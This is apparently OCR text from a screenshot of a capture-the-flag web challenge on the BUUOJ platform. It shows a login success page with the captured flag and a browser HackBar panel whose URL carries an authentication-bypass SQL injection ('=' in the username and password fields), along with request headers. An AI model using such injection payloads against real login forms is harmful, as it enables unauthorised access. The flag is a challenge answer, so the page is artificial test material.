 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag:
OBEY THE LAW
AND REPEAT AFTER ME:
flag{3d4cb58a-4350-4de7-9d5b-c7c697e28b22}
I AM FREE
查看器 控制台 调试器 HackBar
Load URL
Split URL
Execute
http://5509fd83-2eed-4b6b-b78c-
f546a012b8b2.node4.buuoj.cn:81
/check.php?username='='&password='='
Post data Referer User Agent
Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
H Host: 5509fd83-2eed-4b6b-b78c-f546a012b8b2.node4.buuoj.cn:81